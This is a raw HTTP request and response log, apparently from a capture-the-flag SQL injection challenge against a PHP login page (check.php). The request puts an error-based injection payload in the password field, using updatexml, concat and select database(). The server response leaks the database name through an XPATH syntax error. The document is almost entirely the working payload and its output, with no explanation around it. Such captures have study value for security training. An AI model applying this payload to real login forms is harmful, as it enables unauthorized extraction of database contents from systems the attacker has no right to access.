 GET /check.php?username=admin&password=?username=admin&password=pass'^updatexml(1,concat(0x7e,(select(database())),0x7e),1)%23
HTTP/1.1
Host: 118.25.14.40:8103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8103/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 13:42:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 668
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error: '~geek~'</p>
</body>